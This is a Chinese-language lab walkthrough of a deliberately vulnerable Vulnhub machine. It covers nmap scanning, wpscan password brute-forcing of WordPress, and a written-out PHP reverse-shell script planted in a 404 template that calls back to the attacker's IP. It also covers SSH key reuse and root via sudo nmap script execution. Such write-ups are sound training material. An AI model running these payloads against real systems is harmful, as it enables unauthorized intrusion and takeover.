本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

前言提要

今天在打靶机的时候遇见了一个新问题:Vulnhub靶机检测不到IP地址。其原因也许是因为网卡服务启动失败。

所以这里也教一下大家当靶机探测不到IP地址的时候如何对靶机进行相关配置修改,也方便后续我再次遇见这种问题的时候知道如何操作。

解决步骤

因为靶机我们是不知道账号密码的,所以只能通过拯救模式进行操作



在开机时按下Shift键进入界面,再按e键,进入以下界面

将ro 替换为 rw signie init=/bin/bash

同时按下Ctrl+X键,进入以下页面



查看当前网卡信息 ip a



编辑网卡配置文件 vim /etc/network/interfacers,将靶机的网卡配置文件修改成上一步查看的对应网卡名称

保存,瑞出,重启网卡服务 /etc/init .d/networking restart

查看IP状态,成功获取IP地址

信息收集



确定目标IP:192.168.132.160

nmap -A -sV -p- -T4 192.168.132.160

自打靶机以来,第一次见FTP端口呢!

根据扫描结果,开放了21、22、80端口

21FTP端口探测

根据扫描信息知道,允许匿名登录

用户名:anontmous

密码:(空)

Ftp 192.168.132.160

ls

get secret.jpg

exit

里面也没什么东西倒是发现一张密码图片,将它下载下来

退出FTP



怀疑图片存在隐写

但是什么都没有

binwalk secret.jpg

80端口

老规矩访问80端口的web页面

网页全是图片,源代码也没有隐藏东西



目录FUZZ尝试一波

dirb http://192.168.132.160

发现一个blog页面,打开链接里面全是博客,并且发现该CMS是WordpPress

随便点击进去一篇,IP转域名且无法访问

根据前面打DC靶机的经验,要修改hosts文件

vim /etc/hosts再次隐藏目录FUZZ,发现后台登陆地址



使用wpscan进行账号密码爆破

wpscan --url http://driftingblues.box/blog -e u 发现了登入账号:albert

爆破密码

wpscan --url http://driftingblues.box/blog/ --passwords /usr/share/wordlists/rockyou.txt --usernames albert

爆破成功,进入后台



404页面反弹shell

全面浏览后台,找到反弹SHEELL的地方

这是php反弹shell脚本

$ip="192.168.132.139";

$port=3333;

$sock=fsockopen($ip, $port);

$descriptorspec=array(

0=>$sock,

1=>$sock,

2=>$sock

);

$process=proc_open('/bin/sh', $descriptorspec, $pipes);



proc_close($process);在kali监听shell

是在404页面写入,访问一个不存在的页面使得反弹shell执行

例如:http://driftingblues.box/blog/index.php/123

成功并升级为交互式shell





在home下发现用户freddie,进入freddie发现一个user.txt但是无权限访问

ls -al

22端口SSH



发现一个ssh登陆的rsa

把里面的密钥负责到我们本地的新建文件:id_rsa,然后进行登陆

chmod 400 id_rsa

ssh freddie@192.168.33.140 -i id_rsa



sudo -l



Nmap提权

前面打DC靶机的时候在DC-6靶机提权使用的也是nmap提权

直接照搬命令

确定就是脚本命令执行后看不见自己输入的命令

# nmap提权:以root的权限用nmap执行这个脚本

echo "os.execute('/bin/bash')" > getshell

sudo nmap --script=getshell



第二种nmap提权

TF=$(mktemp)

echo 'os.execute("/bin/sh")' > $TF

sudo nmap --script=$TF

然后使用 python 切换 bash

python3 -c 'import pty; pty.spawn("/bin/bash")'

或者直接输入bash

知识总结

总体来说这也是一个简单的靶机,操作步骤大概为:

信息收集

21FTP端口探测(最终也没探测出来什么东西,那个图片也没有隐藏信息,不过给了第一次接触FTP的机会)

80端口探测,常规隐藏目录扫描,后台登陆账号密码爆破(CMS是Word press所以使用wpscan),接着后台全面浏览发现可以反弹shell的地方

反弹shell接收,进行目录和文件浏览在home下发现用户再进入到用户中探测

22SSH端口探测,因为是RSA所以权限是400(chmod 400)

nmap提权(回顾DC-6的提权)

完结,每次打靶机都会收获新知识!